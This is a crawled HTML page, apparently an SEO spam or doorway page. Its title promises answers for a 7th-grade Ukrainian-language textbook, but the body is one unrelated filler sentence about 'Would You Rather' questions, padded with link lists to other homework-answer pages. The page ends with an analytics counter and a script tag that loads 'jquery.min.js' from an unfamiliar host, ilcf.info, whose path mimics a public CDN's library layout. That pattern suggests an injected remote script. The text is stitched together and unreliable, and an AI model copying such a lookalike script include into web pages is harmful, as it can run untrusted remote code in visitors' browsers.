

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-uchebnik-po-ukrainskomu-yazyku-7-klass-glazova-2015-gdz.html
body_size: 2137
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник по украинскому языку 7 класс глазова 2015 гдз - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник по украинскому языку 7 класс глазова 2015 гдз</h2>
                            </header>
                            <p>We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-uchebnik-po-kinovedeniyu.html">Учебник по киноведению</a></li>
                                <li><a href="ym1-shpargalki-po-himii-sokolova.html">Шпаргалки по химии соколова</a></li>
                                <li><a href="ym1-reshebnik-po-angliyskomu-yazyku-6-klass-2014-god-kniga.html">Решебник по английскому языку 6 класс 2014 год книга</a></li>
                                <li><a href="ym1-sochinenie-ya-liru-posvyatil-nekrasov.html">Сочинение я лиру посвятил..некрасов</a></li>
                                <li><a href="ym1-pourochnye-plany-po-himii-8-klass-uchebnik.html">Поурочные планы по химии 8 класс учебник</a></li>
                                <li><a href="ym1-reshebniki-v-i-zhohov-l-b-krayneva.html">Решебники в и жохов л б крайнева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-sochinenie-na-temu-salavat-yulaev-kto-on-na-bashkirskom-yazyke.html">Сочинение на тему салават юлаев кто он на башкирском языке</a></li>
                                            <li><a href="ym1-konsolidaciya-po-finansovoy-otchetnosti-uchebnik.html">Консолидация по финансовой отчетности учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-stavkur-8-klass-rabochaya-tetrad-po-biologii-kolesov.html">Гдз ставкур 8 класс рабочая тетрадь по биологии колесов</a></li>
                                            <li><a href="ym1-sochinenie-o-leonardo-da-vinchi.html">Сочинение о леонардо да винчи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-sochinenie-pugachev-kak-vozhd-narodogo-vosstaniya.html">Сочинение пугачев как вождь народого восстания</a></li>
                                            <li><a href="ym1-referat-na-temu-prirodno-klimaticheskoe-usloviya-chedi-holskogo-rayona.html">Реферат на тему: природно-климатическое условия чеди-хольского района</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-zhizn-prirodnogo-soobschestva-vesnoy-sochinenie.html">Жизнь природного сообщества весной сочинение</a></li>
                                            <li><a href="ym1-literatura-10-klass-pourochnye-plany-po-uchebniku-pod-redakciey-saharov.html">Литература. 10 класс: поурочные планы по учебнику под редакцией сахаров</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
